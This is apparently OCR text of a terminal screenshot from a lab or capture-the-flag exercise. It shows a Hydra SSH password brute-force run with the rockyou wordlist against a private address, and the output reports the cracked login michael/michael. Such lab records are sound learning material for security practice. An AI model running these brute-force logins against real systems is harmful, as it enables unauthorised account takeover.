 root@Kali:/# hydra -l michael -P /usr/share/wordlists/rockyou.txt -s 22 192
.168.1.110 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-07 2
0:05:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
 recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l
:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not compl
ete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-07 2
0:06:03
root@Kali:/#